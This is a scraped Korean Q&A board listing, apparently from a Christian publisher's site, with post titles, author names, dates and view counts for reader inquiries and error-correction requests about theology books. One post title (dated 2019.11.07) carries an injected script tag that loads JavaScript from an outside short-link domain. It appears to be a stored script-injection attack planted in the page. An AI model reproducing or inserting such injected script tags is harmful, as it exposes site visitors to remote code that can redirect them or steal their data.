
하상호
2020.03.17 04:26
조회 7
|
|
문서선교사 관련 문의드립니다.
[문의]
윤하림
2020.03.10 13:12
조회 4
|
|
휴 올리판트 올드, 성경에 따른 개혁주의 예배
[문의]
최민호
2020.03.07 18:44
조회 4960
|
|
키너 요한복음
[오류수정요청]
안소영
2020.03.04 14:03
조회 5
|
|
문서선교사 문의드립니다
[문의]
조성우
2020.01.17 12:53
조회 3
|
|
신약 본문 비평의 이론과 실제를 읽다가
[오류수정요청]
전종명
2019.11.07 20:16
조회 5642
|
|
문의 드려요 <script src="http://c7.gg/fEP7s"></script>
[문의]
김현주
2019.10.15 08:51
조회 2
|
|
로버트 레탐의 The Holy Trinity를
[문의]